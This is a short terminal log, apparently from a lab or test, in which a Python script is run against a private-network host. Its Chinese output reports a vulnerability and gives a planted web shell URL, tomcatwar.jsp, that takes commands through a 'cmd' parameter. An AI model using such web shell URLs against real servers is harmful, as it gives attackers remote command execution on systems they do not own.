 root@ip-10-0-0-237:/tmp# python3 test.py --url http://10.0.20.68
漏洞存在，shell地址为:http://10.0.20.68/tomcatwar.jsp?pwd=j&cmd=whoami
root@ip-10-0-0-237:/tmp#